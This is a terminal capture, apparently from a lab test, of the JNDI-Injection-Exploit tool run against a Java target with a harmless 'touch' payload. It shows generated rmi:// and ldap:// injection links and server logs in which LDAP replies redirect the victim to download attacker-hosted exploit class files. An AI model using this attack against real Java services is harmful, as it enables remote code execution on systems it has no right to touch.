 ex^Clhj@ubuntu:~/hack$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "touch hacked_by_heonjin" -A 192.168.186.2
[ADDRESS] >> 192.168.186.2
[COMMAND] >> touch hacked_by_heonjin
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.186.2:1099/y0ok8u
ldap://192.168.186.2:1389/y0ok8u
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.186.2:1099/omhoj4
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.186.2:1099/39nd20
ldap://192.168.186.2:1389/39nd20
----------------------------Server Log----------------------------
2021-12-21 09:56:49 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-21 09:56:49 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-21 09:56:49 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-12-21 09:58:50 [RMISERVER]  >> Have connection from /172.17.0.2:49668
2021-12-21 09:58:51 [RMISERVER]  >> Reading message...
2021-12-21 09:58:51 [RMISERVER]  >> Is RMI.lookup call for omhoj4 2
2021-12-21 09:58:51 [RMISERVER]  >> Closing connection
Exception in thread "Thread-1" java.lang.IllegalAccessError: class jndi.RMIRefServer (in unnamed module @0x3e849b9e) cannot access class com.sun.jndi.r
mi.registry.ReferenceWrapper (in module jdk.naming.rmi) because module jdk.naming.rmi does not export com.sun.jndi.rmi.registry to unnamed module @0x3e
849b9e
        at jndi.RMIRefServer.handleRMI(RMIRefServer.java:343)
        at jndi.RMIRefServer.doCall(RMIRefServer.java:299)
        at jndi.RMIRefServer.doMessage(RMIRefServer.java:245)
        at jndi.RMIRefServer.run(RMIRefServer.java:190)
        at java.base/java.lang.Thread.run(Thread.java:833)
2021-12-21 09:59:32 [LDAPSERVER] >> Send LDAP reference result for y0ok8u redirecting to http://192.168.186.2:8180/ExecTemplateJDK7.class
2021-12-21 10:01:09 [LDAPSERVER] >> Send LDAP reference result for 39nd20 redirecting to http://192.168.186.2:8180/ExecTemplateJDK8.class
2021-12-21 10:02:30 [LDAPSERVER] >> Send LDAP reference result for 39nd20 redirecting to http://192.168.186.2:8180/ExecTemplateJDK8.class
2021-12-21 10:03:17 [LDAPSERVER] >> Send LDAP reference result for y0ok8u redirecting to http://192.168.186.2:8180/ExecTemplateJDK7.class